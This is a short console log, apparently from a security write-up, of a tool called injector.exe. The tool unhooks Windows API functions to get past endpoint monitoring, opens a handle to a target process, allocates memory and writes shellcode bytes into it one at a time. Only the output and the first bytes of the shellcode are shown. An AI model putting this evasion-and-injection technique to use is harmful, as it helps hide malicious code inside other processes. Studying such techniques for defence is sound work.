 Select Administrator: Command Prompt
C:\Users\Administrator\Desktop\test>injector.exe 4580
[+] CreateRemoteThreadEx address is : 00007FFDE7131C70
[+] CreateRemoteThreadEx unhooking done!
[+] NtWriteVirtualMemory address is : 00007FFDE962C4F0
[+] NtWriteVirtualMemory unkooking done!
[+] ZwCreateThreadEx address is : 00007FFDE962D5C0
[+] ZwCreateThreadEx unhooking done!
[+] Handle retrieved successfully!
[+] Handle value is 0000000000000090
[+] Allocated based address is 0x8560000
[+] Byte 0xFFFFFFFC wrote sucessfully! at 0x8560000
[+] Byte 0x48 wrote sucessfully! at 0x8560001
[+] Byte 0xFFFFFF83 wrote sucessfully! at 0x8560002
[+] Byte 0xFFFFFFE4 wrote sucessfully! at 0x8560003
[+] Byte 0xFFFFFFF0 wrote sucessfully! at 0x8560004
[+] Byte 0xFFFFFFE8 wrote sucessfully! at 0x8560005
[+] Byte 0xFFFFFFC8 wrote sucessfully! at 0x8560006
[+] Byte 0x0 wrote sucessfully! at 0x8560007
[+] Byte 0x0 wrote sucessfully! at 0x8560008
[+] Byte 0x0 wrote sucessfully! at 0x8560009
[+] Byte 0x41 wrote sucessfully! at 0x856000A
[+] Byte 0x51 wrote sucessfully! at 0x856000B
[+] Byte 0x41 wrote sucessfully! at 0x856000C
[+] Byte 0x50 wrote sucessfully! at 0x856000D
[+] Byte 0x52 wrote sucessfully! at 0x856000E
[+] Byte 0x51 wrote sucessfully! at 0x856000F
[+] Byte 0x56 wrote sucessfully! at 0x8560010
[+] Byte 0x48 wrote sucessfully! at 0x8560011
[+] Byte 0x31 wrote sucessfully! at 0x8560012
ChaBug